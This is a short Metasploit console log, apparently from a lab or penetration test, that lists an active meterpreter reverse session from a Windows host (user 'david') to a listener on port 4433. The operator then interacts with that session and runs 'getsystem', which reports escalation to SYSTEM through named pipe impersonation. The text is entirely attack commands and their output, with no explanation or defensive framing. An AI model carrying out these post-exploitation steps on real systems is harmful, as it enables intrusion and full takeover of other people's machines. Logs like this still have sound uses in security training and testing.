 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows WIN-GQ7PTVEC6HL\david @ WIN-GQ7PTVEC 10.10.40.4:4433 -> 10.3.25.42:49298 (
6HL 10.3.25.42)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter >